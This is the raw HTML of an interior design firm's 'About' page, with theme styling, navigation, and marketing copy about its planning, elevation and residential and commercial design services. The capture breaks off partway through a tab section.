<style type="text/css" title="dynamic-css" class="options-output">.page-title-bar{background-color:#1E1E1E;background-repeat:no-repeat;background-size:cover;background-position:center top;background-image:url('https://urbandesignstory.com/wp-content/uploads/2019/07/bgt.jpg');}.page-title-bar{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.page-title-bar{padding-top:60px;padding-right:0;padding-bottom:60px;padding-left:0;}.blog-title-bar{background-color:#1e1e1e;background-repeat:no-repeat;background-size:cover;background-position:center top;background-image:url('http://urbandesignstory.com/wp-content/uploads/2019/10/wert.jpg');}.blog-title-bar{margin-top:0;margin-right:0;margin-bottom:5.8%;margin-left:0;}.blog-title-bar{padding-top:60px;padding-right:0;padding-bottom:60px;padding-left:0;}body{font-family:Verdana, Geneva, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#8f8e99;font-size:16px;}h1{font-family:JosefinSans-Bold;line-height:48px;font-weight:normal;font-style:normal;font-size:42px;}h2{font-family:JosefinSans-Bold;line-height:42px;font-weight:normal;font-style:normal;color:#2a2931;font-size:36px;}h3{font-family:JosefinSans-Bold;line-height:30px;font-weight:normal;font-style:normal;color:#2a2931;font-size:24px;}h4{font-family:JosefinSans-SemiBold;line-height:24px;font-weight:normal;font-style:normal;color:#2a2931;font-size:18px;}h5{font-family:JosefinSans-SemiBold;line-height:22px;font-weight:normal;font-style:normal;color:#2a2931;font-size:16px;}h6{font-family:JosefinSans-SemiBold;line-height:18px;font-weight:normal;font-style:normal;color:#2a2931;font-size:14px;}</style><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1587191104256{padding-top: 7% !important;padding-bottom: 3% !important;background-image: url(http://urbandesignstory.com/wp-content/uploads/2019/07/vertical-lines-3.png?id=3595) !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1562148927499{padding-top: 8% !important;padding-bottom: 6% !important;background-image: url(http://urbandesignstory.com/wp-content/uploads/2019/07/BlackPattern-demo-1.jpg?id=3603) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1562585079466{padding-top: 6% !important;padding-bottom: 3% !important;}.vc_custom_1561977969298{padding-top: 3% !important;padding-bottom: 3% !important;}.vc_custom_1562315545337{padding-top: 8% !important;padding-bottom: 5% !important;background: #f4f4f4 url(http://urbandesignstory.com/wp-content/uploads/2019/07/vertical-lines-3.png?id=3595) !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1562326452433{padding-top: 9% !important;padding-bottom: 8% !important;}.vc_custom_1562332128940{padding-top: 7% !important;padding-bottom: 6% !important;background: #f4f4f4 url(http://urbandesignstory.com/wp-content/uploads/2019/07/vertical-lines-3.png?id=3595) !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1577352372780{padding-top: 8% !important;padding-right: 50px !important;padding-bottom: 4% !important;padding-left: 50px !important;}.vc_custom_1562836935733{margin-bottom: 0px !important;}.vc_custom_1562584793812{margin-top: 17% !important;padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;background-color: #282828 !important;}.vc_custom_1562584805974{margin-top: 8% !important;padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;background-color: #282828 !important;}.vc_custom_1562584299316{padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;background-color: #282828 !important;}.vc_custom_1562837302326{margin-top: 0px !important;}.vc_custom_1577353010308{margin-bottom: 0px !important;}.vc_custom_1562837320581{margin-top: 0px !important;}.vc_custom_1577353030150{margin-bottom: 0px !important;}.vc_custom_1577353086750{margin-top: 0px !important;}.vc_custom_1587973552671{margin-bottom: 0px !important;}.vc_custom_1562579703547{padding-top: 6% !important;}.vc_custom_1562580875962{padding-top: 2% !important;padding-right: 1.5% !important;padding-bottom: 3% !important;padding-left: 1.5% !important;}.vc_custom_1562580241907{padding-right: 6% !important;padding-left: 6% !important;}.vc_custom_1562580249570{padding-right: 6% !important;padding-left: 6% !important;}.vc_custom_1562839183264{padding-right: 30px !important;padding-left: 30px !important;}.vc_custom_1578400132034{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 7px !important;padding-right: 30px !important;padding-bottom: 7px !important;padding-left: 30px !important;border-left-color: #a58353 !important;border-left-style: solid !important;border-right-color: #a58353 !important;border-right-style: solid !important;border-top-color: #a58353 !important;border-top-style: solid !important;border-bottom-color: #a58353 !important;border-bottom-style: solid !important;border-radius: 5px !important;}.vc_custom_1578400142295{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 7px !important;padding-right: 30px !important;padding-bottom: 7px !important;padding-left: 30px !important;border-left-color: #a58353 !important;border-left-style: solid !important;border-right-color: #a58353 !important;border-right-style: solid !important;border-top-color: #a58353 !important;border-top-style: solid !important;border-bottom-color: #a58353 !important;border-bottom-style: solid !important;border-radius: 5px !important;}.vc_custom_1562839006145{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 7px !important;padding-right: 30px !important;padding-bottom: 7px !important;padding-left: 30px !important;border-left-color: #a58353 !important;border-left-style: solid !important;border-right-color: #a58353 !important;border-right-style: solid !important;border-top-color: #a58353 !important;border-top-style: solid !important;border-bottom-color: #a58353 !important;border-bottom-style: solid !important;border-radius: 5px !important;}.vc_custom_1587973447261{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 7px !important;padding-right: 30px !important;padding-bottom: 7px !important;padding-left: 30px !important;background-color: #a58353 !important;border-left-color: #a58353 !important;border-left-style: solid !important;border-right-color: #a58353 !important;border-right-style: solid !important;border-top-color: #a58353 !important;border-top-style: solid !important;border-bottom-color: #a58353 !important;border-bottom-style: solid !important;border-radius: 5px !important;}.vc_custom_1562592202437{padding-top: 0% !important;padding-bottom: 0% !important;padding-left: 12% !important;}.vc_custom_1562236172492{padding-bottom: 5% !important;}.vc_custom_1577352409866{margin-bottom: 0px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;}.vc_custom_1577352420850{margin-bottom: 0px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;}.vc_custom_1577352983340{margin-bottom: 0px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;}.vc_custom_1478702243379{margin-bottom: 0px !important;}.vc_custom_1562330218590{padding-top: 10% !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    </head>

    <body class="wp-singular page-template-default page page-id-19 wp-theme-kitchen kc-body kc-custom-header-sticky wpb-js-composer js-comp-ver-8.5 vc_responsive" >
                      <div id="wrapper">
            <!-- BEGIN HEADER -->
                        <header id='header'>
                
<div class="header-wrap header-v1">
    <div class="top-bar">
        <div class="uk-container uk-container-center">
            <div class="uk-grid uk-grid-collapse">
                <div class="uk-width-medium-1-4 uk-width-small-1-1 uk-width-1-1">
                    <div class="box uk-flex uk-flex-middle uk-flex-left">
                              <a class="kc-logo" href="https://urbandesignstory.com/">
         <img src="https://urbandesignstory.com/wp-content/uploads/2019/10/logo.png" alt="Urban Design Story"
              style="max-height: 52px; margin:0px; padding:0px;" class="normal-logo logo-main"/>
      </a>
                                </div>
                </div>
                <div class="uk-width-medium-3-4 uk-width-small-1-1 uk-width-1-1 uk-hidden-small">
                    <div class="box uk-flex uk-flex-middle uk-flex-right">
                        <ul class="kc-info">
                                                                                        <li><span class="icon uk-icon-envelope"></span> urbandesignstory@gmail.com</li>
                                                                                            <li><span class="icon uk-icon-phone"></span> +91 82855 88588, +91 81302 70673</li>
                                                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="uk-container uk-container-center kitchen-main-menu">
            <nav class="kc-navbar">
                <ul class="uk-navbar-nav menu-primary uk-hidden-small">
                    <li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3494" data-depth="0"><a href="https://urbandesignstory.com/"><span class="menu-title"><span class="title-menu">Home</span></span></a></li>
<li id="menu-item-3908" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3908" data-depth="0"><a href="#"><span class="menu-title"><span class="title-menu">About</span></span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu dropdown-menu' style="">
	<li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19 current_page_item menu-item-3488" data-depth="1"><a href="https://urbandesignstory.com/about/"><span class="menu-title"><span class="title-menu">Overview</span></span></a></li>
	<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822" data-depth="1"><a href="https://urbandesignstory.com/why-us/"><span class="menu-title"><span class="title-menu">Why Us</span></span></a></li>
</ul>
</li>
<li id="menu-item-3947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3947" data-depth="0"><a href="#"><span class="menu-title"><span class="title-menu">Products</span></span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu dropdown-menu' style="">
	<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929" data-depth="1"><a href="https://urbandesignstory.com/modular-kitchen/"><span class="menu-title"><span class="title-menu">Modular Kitchen</span></span></a></li>
	<li id="menu-item-3946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946" data-depth="1"><a href="https://urbandesignstory.com/modular-wardrobes/"><span class="menu-title"><span class="title-menu">Modular Wardrobes</span></span></a></li>
	<li id="menu-item-3952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3952" data-depth="1"><a href="https://urbandesignstory.com/modular-furniture/"><span class="menu-title"><span class="title-menu">Modular Furniture</span></span></a></li>
</ul>
</li>
<li id="menu-item-3671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671" data-depth="0"><a href="https://urbandesignstory.com/how-it-works/"><span class="menu-title"><span class="title-menu">How It Works</span></span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3816" data-depth="0"><a href="https://urbandesignstory.com/projects/"><span class="menu-title"><span class="title-menu">Projects</span></span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu dropdown-menu' style="">
	<li id="menu-item-3818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3818" data-depth="1"><a href="https://urbandesignstory.com/residential-design/"><span class="menu-title"><span class="title-menu">Residential</span></span></a></li>
	<li id="menu-item-3817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3817" data-depth="1"><a href="https://urbandesignstory.com/commercial/"><span class="menu-title"><span class="title-menu">Commercial</span></span></a></li>
</ul>
</li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489" data-depth="0"><a href="https://urbandesignstory.com/blog/"><span class="menu-title"><span class="title-menu">Blog</span></span></a></li>
<li id="menu-item-3487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3487" data-depth="0"><a href="https://urbandesignstory.com/contact/"><span class="menu-title"><span class="title-menu">Contact</span></span></a></li>
                </ul>
                                    <div class="uk-navbar-flip menu-serch-cart">
                        <ul class="uk-navbar-nav menu-right">
                                                            <li class="kc-mn-search">
                                    <a href="javascript:;" class="search" ><span class="icon uk-icon-search"></span></a>
                                    <div class="kc-form-search">
                                        <form class="uk-form" action="https://urbandesignstory.com/" method="GET">
                                            <div class="uk-form-icon uk-form-icon-flip">
                                                <button class="kc-btn-search" type="submit"><i class="uk-icon-search"></i></button>
                                                <input type="text" name="s" class="uk-form-large uk-width-1-1" placeholder="Search...">
                                            </div>
                                        </form>
                                    </div>
                                </li>
                                                                                            <li class="menu-active ">
                                    <a href="#" target='_blank'>BROCHURE</a>
                                </li>
                                                    </ul>
                    </div>
                            </nav>
        </div>
              <div class="uk-container uk-container-center kitchen-main-menu-mobile">
         <nav class="kc-navbar">
                           <ul class="uk-navbar-nav uk-float-left kc-menu-icon-mobile">
                  <li class="menu-active">
                     <a href="#" target='_blank'>BROCHURE</a>
                  </li>
               </ul>
                        <ul class="uk-navbar-nav uk-float-right kc-menu-icon-mobile">
                                 <li>
                     <a href="#" class="kc-search-menu search" ><span class="icon uk-icon-search"></span></a>
                     <div class="kc-form-search-menu uk-dropdown uk-dropdown-navbar uk-dropdown-bottom">
                        <form class="uk-form" action="https://urbandesignstory.com/" method="GET">
                           <div class="uk-form-icon uk-form-icon-flip">
                              <i class="uk-icon-search"></i>
                              <input type="text" name="s" class="uk-form-large uk-width-1-1" placeholder="Search...">
                           </div>
                        </form>
                     </div>
                  </li>
                                 <li class="uk-hidden-large li-menu-toggle">
                  <div id="menu_primary_toggle" class="btn-toggle-menu">
                     <span></span>
                  </div>
               </li>
            </ul>
         </nav>
      </div>
      <div class="kitchen_menu_mobile">
         <ul class="uk-nav uk-nav-parent-icon" data-uk-nav>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3494" data-depth="0"><a href="https://urbandesignstory.com/"><span class="menu-title"><span class="title-menu">Home</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3908" data-depth="0"><a href="#"><span class="menu-title"><span class="title-menu">About</span></span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu dropdown-menu' style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19 current_page_item menu-item-3488" data-depth="1"><a href="https://urbandesignstory.com/about/"><span class="menu-title"><span class="title-menu">Overview</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822" data-depth="1"><a href="https://urbandesignstory.com/why-us/"><span class="menu-title"><span class="title-menu">Why Us</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3947" data-depth="0"><a href="#"><span class="menu-title"><span class="title-menu">Products</span></span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu dropdown-menu' style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929" data-depth="1"><a href="https://urbandesignstory.com/modular-kitchen/"><span class="menu-title"><span class="title-menu">Modular Kitchen</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946" data-depth="1"><a href="https://urbandesignstory.com/modular-wardrobes/"><span class="menu-title"><span class="title-menu">Modular Wardrobes</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3952" data-depth="1"><a href="https://urbandesignstory.com/modular-furniture/"><span class="menu-title"><span class="title-menu">Modular Furniture</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671" data-depth="0"><a href="https://urbandesignstory.com/how-it-works/"><span class="menu-title"><span class="title-menu">How It Works</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3816" data-depth="0"><a href="https://urbandesignstory.com/projects/"><span class="menu-title"><span class="title-menu">Projects</span></span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu dropdown-menu' style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3818" data-depth="1"><a href="https://urbandesignstory.com/residential-design/"><span class="menu-title"><span class="title-menu">Residential</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3817" data-depth="1"><a href="https://urbandesignstory.com/commercial/"><span class="menu-title"><span class="title-menu">Commercial</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489" data-depth="0"><a href="https://urbandesignstory.com/blog/"><span class="menu-title"><span class="title-menu">Blog</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3487" data-depth="0"><a href="https://urbandesignstory.com/contact/"><span class="menu-title"><span class="title-menu">Contact</span></span></a></li>
         </ul>

      </div>
          </div>
</div>
            </header>
            <!--END BEGIN HEADER -->


            <div class="page-title-bar kc_title_bar" >
                <div class="uk-container uk-container-center">
                    <div class="box uk-clearfix">
                                                    <h1 class="kc-title">About</h1>
                                                                            <div class="kc-breadcrumb"><a href="https://urbandesignstory.com/">Home</a> / <span class="current">About</span></div>
                                </div>
                </div>
            </div>
            
<div class="uk-container uk-container-center">
    <div id="main-content">
        
                <div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1587191104256 vc_row-has-fill vc_column-gap-35"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_left vc_sep_width_70 vc_sep_border_width_2 vc_sep_pos_align_left wpb_content_element vc_separator-has-text" id="textline"><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#a58353;" class="vc_sep_line"></span></span><h4>ABOUT US</h4><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#a58353;" class="vc_sep_line"></span></span>
</div><h2 style="font-size: 56px;line-height: 70px;text-align: left;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading wpb_animate_when_almost_visible wpb_left-to-right left-to-right" >Your Best<br />
Choice</h2>
	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_fadeIn fadeIn vc_custom_1577352372780" >
		<div class="wpb_wrapper">
			<p style="text-align: left; font-size: 18px;">Home is where your story begins. Urban Design story creates a unique and innovative design for you. We are a team of interior designers that believe that your house is an exceptional place, and it needs care and special attention. We believe that a home speaks for you, so it is essential that every corner of it must be decorated and designed the way you want to.</p>

		</div>
	</div>
<div class=" vc_custom_1578400117347 ubtn-ctn-left "><a class="ubtn-link ult-adjust-bottom-margin ubtn-left ubtn-normal " href="http://www.urbandesignstory.com/contact/" ><button type="button" id="ubtn-5986"  class="ubtn ult-adjust-bottom-margin ult-responsive ubtn-normal ubtn-left-bg  none  ubtn-left   tooltip-6968666e55875"  data-hover="#0a0a0a" data-border-color="#a58353" data-bg="#a58353" data-hover-bg="#ffffff" data-border-hover="" data-shadow-hover="" data-shadow-click="none" data-shadow="" data-shd-shadow=""  data-ultimate-target='#ubtn-5986'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  style="font-weight:normal;border-radius:3px;border-width:1px;border-color:#a58353;border-style:solid;background: #a58353;color: #ffffff;"><span class="ubtn-hover" style="background-color:#ffffff"></span><span class="ubtn-data ubtn-text " >Reach Us</span></button></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_fadeIn fadeIn">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="560" height="625" src="https://urbandesignstory.com/wp-content/uploads/2019/07/8-1.jpg" class="vc_single_image-img attachment-full" alt="" title="" srcset="https://urbandesignstory.com/wp-content/uploads/2019/07/8-1.jpg 560w, https://urbandesignstory.com/wp-content/uploads/2019/07/8-1-269x300.jpg 269w" sizes="(max-width: 560px) 100vw, 560px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1562148927499 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_left vc_sep_width_70 vc_sep_border_width_2 vc_sep_pos_align_left wpb_content_element textline vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#a58353;" class="vc_sep_line"></span></span><h4>SERVICES</h4><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#a58353;" class="vc_sep_line"></span></span>
</div><h2 style="font-size: 56px;color: #ffffff;line-height: 70px;text-align: left;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading wpb_animate_when_almost_visible wpb_left-to-right left-to-right vc_custom_1562836935733" >Know Our Success<br />
Story</h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-35"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1562584793812"><div class="wpb_wrapper"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:120px;display:inline-block;" data-animation="fadeInUp" data-animation-delay="03">
	<img decoding="async" class="img-icon" alt="null" src="https://urbandesignstory.com/wp-content/uploads/2019/07/12.png"/>
</div></div></div><h2 style="font-size: 25px;color: #ffffff;text-align: center;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading wpb_animate_when_almost_visible wpb_flipInX flipInX vc_custom_1562837302326" >Planning</h2>
	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_fadeIn fadeIn vc_custom_1577353010308" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">A fundamental step of interior designing about the in depth analysis of how the space should be used.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1562584805974"><div class="wpb_wrapper"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:120px;display:inline-block;" data-animation="fadeInUp" data-animation-delay="03">
	<img decoding="async" class="img-icon" alt="null" src="https://urbandesignstory.com/wp-content/uploads/2019/07/11.png"/>
</div></div></div><h2 style="font-size: 25px;color: #ffffff;text-align: center;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading wpb_animate_when_almost_visible wpb_flipInX flipInX vc_custom_1562837320581" >Elevation</h2>
	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_fadeIn fadeIn vc_custom_1577353030150" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Elevation gives the chance to see everything from different view point and helps in renovation.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1562584299316"><div class="wpb_wrapper"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:120px;display:inline-block;" data-animation="fadeInUp" data-animation-delay="03">
	<img decoding="async" class="img-icon" alt="null" src="https://urbandesignstory.com/wp-content/uploads/2019/07/12.png"/>
</div></div></div><h2 style="font-size: 25px;color: #ffffff;text-align: center;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading wpb_animate_when_almost_visible wpb_flipInX flipInX vc_custom_1577353086750" >Specifications</h2>
	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_fadeIn fadeIn vc_custom_1587973552671" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Specifications let evaluate factors including code compliance, building standards, sustainability guidelines.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1562585079466"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_rotateInUpLeft rotateInUpLeft">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="333" height="332" src="https://urbandesignstory.com/wp-content/uploads/2019/07/10.jpg" class="vc_single_image-img attachment-full" alt="" title="" srcset="https://urbandesignstory.com/wp-content/uploads/2019/07/10.jpg 333w, https://urbandesignstory.com/wp-content/uploads/2019/07/10-150x150.jpg 150w, https://urbandesignstory.com/wp-content/uploads/2019/07/10-300x300.jpg 300w, https://urbandesignstory.com/wp-content/uploads/2019/07/10-109x109.jpg 109w, https://urbandesignstory.com/wp-content/uploads/2019/07/10-100x100.jpg 100w, https://urbandesignstory.com/wp-content/uploads/2019/07/10-45x45.jpg 45w" sizes="(max-width: 333px) 100vw, 333px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1562579703547"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1562580875962"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 30px;color: #222222;text-align: left;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading vc_do_custom_heading wpb_animate_when_almost_visible wpb_left-to-right left-to-right vc_custom_1562839183264" >OUR SERVICES</h2></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1562580241907"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 20px;color: #222222;text-align: center;font-family:Roboto;font-weight:300;font-style:normal" class="vc_custom_heading vc_do_custom_heading wpb_animate_when_almost_visible wpb_flipInX flipInX vc_custom_1578400132034" ><a href="http://www.urbandesignstory.com/residential-design/">RESIDENTIAL DESIGN</a></h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 20px;color: #222222;text-align: center;font-family:Roboto;font-weight:300;font-style:normal" class="vc_custom_heading vc_do_custom_heading wpb_animate_when_almost_visible wpb_flipInX flipInX vc_custom_1578400142295" ><a href="http://www.urbandesignstory.com/commercial/">COMMERCIAL DESIGN</a></h2></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1562580249570"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 20px;color: #222222;text-align: center;font-family:Roboto;font-weight:300;font-style:normal" class="vc_custom_heading vc_do_custom_heading wpb_animate_when_almost_visible wpb_flipInX flipInX vc_custom_1562839006145" >LANDSCAPE DESIGN</h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 20px;color: #ffffff;text-align: center;font-family:Roboto;font-weight:300;font-style:normal" class="vc_custom_heading vc_do_custom_heading wpb_animate_when_almost_visible wpb_flipInX flipInX vc_custom_1587973447261" ><a href="http://www.urbandesignstory.com/projects/">OUR PROJECTS</a></h2></div></div></div></div></div></div></div></div><div id="vision" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element wpb_animate_when_almost_visible wpb_rotateInUpLeft rotateInUpLeft">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="490" height="410" src="https://urbandesignstory.com/wp-content/uploads/2019/07/13.png" class="vc_single_image-img attachment-full" alt="" title="" srcset="https://urbandesignstory.com/wp-content/uploads/2019/07/13.png 490w, https://urbandesignstory.com/wp-content/uploads/2019/07/13-300x251.png 300w" sizes="(max-width: 490px) 100vw, 490px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1562592202437"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1562236172492"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_left vc_sep_width_70 vc_sep_border_width_2 vc_sep_pos_align_left wpb_content_element vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#a58353;" class="vc_sep_line"></span></span><h4>STRATEGY</h4><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#a58353;" class="vc_sep_line"></span></span>
</div><h2 style="font-size: 56px;line-height: 70px;text-align: left;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading wpb_animate_when_almost_visible wpb_left-to-right left-to-right" >The Way We Work</h2></div></div></div></div><div id="advanced-tabs-desc-wrap-4436" class="ult_tabs " style=" " data-tabsstyle="style1"
 data-titlebg="#e7ecea" data-titlecolor="#74777b" data-fullheight="off"
 data-titlehoverbg="#0a0a0a" data-titlehovercolor="#a58353"
 data-rotatetabs="0" data-responsivemode="Both" data-animation="Slide"
data-activetitle="#ffffff" data-activeicon="" data-activebg="#a58353"  data-respmode="Tabs" data-respwidth="400" data-scroll = "on" data-activeindex="1"><ul id=advanced-tabs-wrap-6369 class="ult_tabmenu style1 " style=""><li class="ult_tab_li   " data-iconcolor="#74777b" data-iconhover="#ffffff" style="background-color:#e7ecea;border-color:transparent;border-width:0px;border-style:solid;border-top-left-radius:8px;">
